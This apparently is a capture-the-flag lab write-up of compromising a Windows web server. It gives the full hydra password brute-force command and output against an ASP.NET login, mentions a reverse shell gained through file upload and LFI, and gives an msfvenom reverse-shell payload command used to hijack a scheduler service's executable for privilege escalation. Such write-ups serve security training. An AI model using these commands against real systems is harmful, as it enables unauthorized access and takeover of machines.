Nmap
PORT STATE SERVICE REASON
80/tcp open http syn-ack
3389/tcp open ms-wbt-server syn-ack
Exploitation
Website admin bruteforce with hydra

it important to menction the error message
hydra -l admin -P ~/rockyou.txt 10.10.86.83 http-post-form "/Account/login.aspx:__VIEWSTATE=jDoxXDrjvwtV4W%2B7cVh5zoKQkVZ9t%2FSNm3lRERD1airgV0UCIi2gSv7suGa%2F3Iv83L%2FnjMaEOUn%2B2SIg2B9qN7mf8%2FsEYBogwO0DjK07Mhvyihm5JDZV%2F%2F0Pp7wVtFNrijWXcN1PN4SApDMVAxQ%2BaNzwlKp0X0OM1PgyxpErgCMKK%2FaJLcS1woFajwAkMESCiaprqCg5R4Cig2KfjeWLPeC7ogZbXZNaJAEsJ%2BoQpwPxY0dxJsFtb2GxY9DhOyy3oPfWEEooFSzQ2ZSivOMA0EyvEYWNawgOalNHYnl3W%2FcFzosVCdU3E7qAB0vUCUpCKnY9A4i8uP3R87ahWdnf%2FGf52WtJT%2FTbpD0OZGWP%2BJrNmmS2&__EVENTVALIDATION=lNBF4usv%2B%2FRnlgoelQtKNrfqbZFS6GDvkUVwGD7jcg4M7jTX2h%2FDZZdlNM4ABS1t5eE339zVkw3Od4fZvs%2FVXUbMilHQmNSLdRGgG0TuFNrCgdomrs60cFVONFd78RZ%2Bh7cI1BNZAj6impwSNIn%2B43eohYXPf44sFcFQDZFn2Qzc723a&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:login Failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-22 04:39:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
here it started attacking
[DATA] attacking http-post-form://10.10.86.83:80/Account/login.aspx:__VIEWSTATE=jDoxXDrjvwtV4W%2B7cVh5zoKQkVZ9t%2FSNm3lRERD1airgV0UCIi2gSv7suGa%2F3Iv83L%2FnjMaEOUn%2B2SIg2B9qN7mf8%2FsEYBogwO0DjK07Mhvyihm5JDZV%2F%2F0Pp7wVtFNrijWXcN1PN4SApDMVAxQ%2BaNzwlKp0X0OM1PgyxpErgCMKK%2FaJLcS1woFajwAkMESCiaprqCg5R4Cig2KfjeWLPeC7ogZbXZNaJAEsJ%2BoQpwPxY0dxJsFtb2GxY9DhOyy3oPfWEEooFSzQ2ZSivOMA0EyvEYWNawgOalNHYnl3W%2FcFzosVCdU3E7qAB0vUCUpCKnY9A4i8uP3R87ahWdnf%2FGf52WtJT%2FTbpD0OZGWP%2BJrNmmS2&__EVENTVALIDATION=lNBF4usv%2B%2FRnlgoelQtKNrfqbZFS6GDvkUVwGD7jcg4M7jTX2h%2FDZZdlNM4ABS1t5eE339zVkw3Od4fZvs%2FVXUbMilHQmNSLdRGgG0TuFNrCgdomrs60cFVONFd78RZ%2Bh7cI1BNZAj6impwSNIn%2B43eohYXPf44sFcFQDZFn2Qzc723a&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:login Failed
[STATUS] 1144.00 tries/min, 1144 tries in 00:01h, 14343255 to do in 208:58h, 16 active
[80][http-post-form] host: 10.10.86.83 login: admin password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-22 04:40:57
admin:1qaz2wsx
Exploitation


after uploading the file the LFI gave us ReverseShell

privEsc
OverRiding the windows Sheduler Process Path
creating the reverseShell
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.202.83 LPORT=3333 -e x86/shikata_ga_nai -f exe -o Message.exe
C:\Program Files (x86)\SystemScheduler>move c:\Windows\Temp\Message.exe ./